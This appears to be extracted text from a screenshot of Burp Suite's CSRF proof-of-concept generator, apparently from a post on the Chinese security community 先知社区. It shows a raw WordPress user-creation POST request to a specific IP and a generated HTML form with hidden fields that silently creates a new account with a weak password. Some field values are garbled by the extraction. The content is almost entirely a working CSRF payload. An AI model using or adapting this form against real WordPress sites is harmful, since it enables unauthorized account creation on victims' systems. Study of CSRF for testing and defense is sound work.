 CSRF PoC generator
Request to: http://47.102.115.202
? Options
Raw Params Headers Hex
POST /wp-admin/user-new.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://47.102.115.202/wp-admin/user-new.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Content-Length: 288
Host: 47.102.115.202
Pragma: no-cache
Cookie:
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://47.102.115.202/wp-admin/user-new.php" method="POST">
<input type="hidden" name="action" value="createuser" />
<input type="hidden" name="&#95;wpnonce&#95;create&#45;user"
value="76c1d1c4eb" />
<input type="hidden" name="&#95;wp&#95;http&#95;referer"
value="&#47;wp&#45;admin&#47;user&#45;new&#46;php" />
<input type="hidden" name="user&#95;login" value="test" />
<input type="hidden" name="email" value="222&#64;qq&#46;com" />
<input type="hidden" name="first&#95;name" value="" />
<input type="hidden" name="last&#95;name" value="" />
<input type="hidden" name="url" value="" />
<input type="hidden" name="pass1" value="222" />
<input type="hidden" name="pass1&#45;text" value="222" />
<input type="hidden" name="pass2" value="222" />
<input type="hidden" name="pw&#95;weak" value="on" />
<input type="hidden" name="send&#95;user&#95;notification" value="1" />
<input type="hidden" name="role" value="subscriber" />
<input type="hidden" name="createuser"
value="□&#183;&#187;□&#138;&#160;□&#148;&#168;□&#136;&#183;" />
<input type="submit" value="Submit request" />
</form>
? < + > Type a search term 0 matches
先知社区
Regenerate Test in browser Copy HTML Close